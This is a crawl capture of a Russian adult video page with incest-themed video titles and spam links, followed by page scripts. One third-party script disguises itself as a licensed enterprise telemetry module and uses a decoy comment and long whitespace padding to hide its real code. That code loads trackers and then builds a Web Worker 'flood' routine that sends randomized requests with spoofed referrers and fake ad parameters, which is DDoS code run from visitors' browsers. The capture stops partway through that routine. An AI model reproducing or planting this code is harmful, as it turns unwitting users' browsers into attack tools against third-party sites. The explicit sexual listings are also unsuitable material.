

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/95/vnuchok_trakhaet_babushku_video
body_size: 6484
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Внучок трахает бабушку видео | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Только взрослое онлайн видео без регистрации на порно сайте. Красивый видео ролик о том, как внучок трахает бабушку." />
<meta name="keywords" content="видео, внучок, смотреть, трахает, секс, эротика, бабушку" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Внучок трахает бабушку видео" />
<meta property="og:description" content="Только взрослое онлайн видео без регистрации на порно сайте. Красивый видео ролик о том, как внучок трахает бабушку." />
<meta property="og:url" content="https://ricsporn.com/video/95/vnuchok_trakhaet_babushku_video" />
<meta property="og:image" content="https://ricsporn.com/upload/ce2fb7faf2dc83f9509a838f8d66663a.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/95" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="483" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-05T16:44:06+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="95" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Секс массаж видео" />
<meta property="ya:ovs:genre" content="Секс массаж видео" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="874" />
<meta property="ya:ovs:likes" content="75" />
<meta property="ya:ovs:dislikes" content="69" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Внучок трахает бабушку видео",
	"description": "Только взрослое онлайн видео без регистрации на порно сайте. Красивый видео ролик о том, как внучок трахает бабушку.",
	"url" : "https://ricsporn.com/video/95/vnuchok_trakhaet_babushku_video",
	"genre" : "Секс массаж видео",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/ce2fb7faf2dc83f9509a838f8d66663a.jpg"
	],
	"uploadDate": "2020-09-05T16:44:06+03:00",
	"duration": "PT8M3S",
	"embedUrl": "https://ricsporn.com/embed/95",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "874"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "75"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "69"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/95/vnuchok_trakhaet_babushku_video" />
<link rel="prev" href="https://ricsporn.com/video/94/trakh_kitayanok" />
<link rel="next" href="https://ricsporn.com/video/96/brat_pyanuyu_sestru" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="none" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="none" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="active" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="none" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="none" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="none" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="none" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="none" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/12/seks_massazh_video" itemprop="item"><span itemprop="name">Секс массаж видео</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Внучок трахает бабушку видео</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">Внучок трахает бабушку</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/ce2fb7faf2dc83f9509a838f8d66663a.poster.jpg" preload="none" controls><source src="/play/95.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="95" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">52%</span>
<span class="zcr76" data-id="95" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/95.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Красивый видео ролик о том, как внучок трахает бабушку.<br>




Пользователь: Dougdubs<br>
Это видео добавлено: 05.09.2020 в 16:44<br>
Разделы: <a href="/cat/12/seks_massazh_video">Секс массаж видео</a><br>
Клип смотрели: 874 раза<br>
Длительность: 08:03<br>
<div>Следующий: <a href="/video/96/brat_pyanuyu_sestru">Брат пьяную сестру</a></div>
<div>Предыдущий: <a href="/video/94/trakh_kitayanok">Трах китаянок</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/8751/russkoe_porno_video_vnuk_trakhaet_babulyu">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/e065ca10a3df1661a9a051e9143e1a4a.jpg" title="Русское порно видео внук трахает бабулю" alt="Русское порно видео внук трахает бабулю" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 4701</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 03:32</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="sy6-u5b-9b9">Русское порно видео внук трахает бабулю</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7086/vnuk_trakhaet_babushku_na_kukhne">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/aeb5ad0acf70de406559d26a71494bf9.jpg" title="Внук трахает бабушку на кухне" alt="Внук трахает бабушку на кухне" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 2840</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:59</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="sy6-u5b-9b9">Внук трахает бабушку на кухне</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/4002/muzhik_trakhaet_rezinovuyu_babu_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/7e821bc90acd81912e4d94b05b2dcef5.jpg" title="Мужик трахает резиновую бабу видео" alt="Мужик трахает резиновую бабу видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1502</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 16:42</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Мужик трахает резиновую бабу видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9218/zhenshchina_naezdnitsa_trakhaet_kudryaviy_penis_ochen_zhestka_porno_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/736915ae1d78d6521319bae38d17350c.jpg" title="Женщина наездница трахает кудрявый пенис очень жестка порно видео" alt="Женщина наездница трахает кудрявый пенис очень жестка порно видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1420</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:52</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="sy6-u5b-9b9">Женщина наездница трахает кудрявый пенис очень жестка порно видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9084/smotret_video_sin_trakhaet_mat">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/b8488888ce162810e05cd3dd62b7cfd3.jpg" title="Смотреть видео сын трахает мать" alt="Смотреть видео сын трахает мать" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1428</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
<span class="sy6-u5b-9b9">Смотреть видео сын трахает мать</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8865/prodyuser_trakhaet_miluyu_blondi_na_kastinge_i_snimaet_ee_porno_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/5d24c6870f4cc99851b7d1e395b3d6b9.jpg" title="Продюсер трахает милую блонди на кастинге и снимает ее порно видео" alt="Продюсер трахает милую блонди на кастинге и снимает ее порно видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1107</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:29</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="sy6-u5b-9b9">Продюсер трахает милую блонди на кастинге и снимает ее порно видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8299/trakhaet_krasivuyu_zhenu_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/fd8de3f64ec294932b60c3c49a4e2a98.jpg" title="Трахает красивую жену видео" alt="Трахает красивую жену видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 850</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 00:40</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="sy6-u5b-9b9">Трахает красивую жену видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7045/paren_s_bolshim_chlenom_trakhaet_goryachuyu_moloduyu_devushku_porno_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/bd2b0cde1ec23e65dd9eec877f359434.jpg" title="Парень с большим членом трахает горячую молодую девушку порно видео" alt="Парень с большим членом трахает горячую молодую девушку порно видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1479</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 13:27</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 41%</div>
</div>
<span class="sy6-u5b-9b9">Парень с большим членом трахает горячую молодую девушку порно видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5293/blondi_saditsya_pisey_na_rotik_parnya_i_trakhaet_ego_svoey_kiskoy_porno_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/dbf9e64354facf8387e212d3a1fefedb.jpg" title="Блонди садится писей на ротик парня и трахает его своей киской порно видео" alt="Блонди садится писей на ротик парня и трахает его своей киской порно видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 943</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 13:22</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 57%</div>
</div>
<span class="sy6-u5b-9b9">Блонди садится писей на ротик парня и трахает его своей киской порно видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3772/repetitor_trakhaet_zreluyu_blondi_v_rot_i_pisku_porno_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/4a9017f855306dd8222b0de72ad25820.jpg" title="Репетитор трахает зрелую блонди в рот и письку порно видео" alt="Репетитор трахает зрелую блонди в рот и письку порно видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 859</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:08</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="sy6-u5b-9b9">Репетитор трахает зрелую блонди в рот и письку порно видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3753/paren_trakhaet_podushku_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/c23d872b8c3b58543826d6f8f0830af5.jpg" title="Парень трахает подушку видео" alt="Парень трахает подушку видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1372</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 04:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="sy6-u5b-9b9">Парень трахает подушку видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3672/trakhaet_mat_porno_video_onlayn">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/6802cb9dd9060d1df285935c43776858.jpg" title="Трахает мать порно видео онлайн" alt="Трахает мать порно видео онлайн" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1123</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="sy6-u5b-9b9">Трахает мать порно видео онлайн</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script async data-site="4134" data-url="//jmpmedia.club/luck" id="bmscriptu" src="//jmpmedia.club/who/article.min.js?id=1616616489"></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ricsporn.com/js/main/vtx6e.js
body_size: -239
content:
$('#yi1pv').click(function() {
if ($('#zl9oz').is(':hidden')) {
$('#zl9oz').slideDown('slow');
} else {
$('#zl9oz').slideUp('slow');
}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2577
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
